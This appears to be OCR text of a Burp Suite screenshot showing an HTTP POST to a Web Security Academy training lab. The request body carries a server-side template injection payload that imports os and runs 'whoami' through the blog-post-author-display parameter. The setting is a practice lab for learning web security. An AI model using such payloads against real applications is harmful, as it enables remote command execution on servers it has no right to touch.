 Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0a64008c04552066cc4d7f17008b00cf.web-security-academy.net
11 Referer: https://0a64008c04552066cc4d7f17008b00cf.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 blog-post-author-display=user.first_name}}{%import os%}{{os.system('whoami')&csrf=bWK3MCbPzRjVqSHU6hxB5H9EdXPZaxmm
Search
Response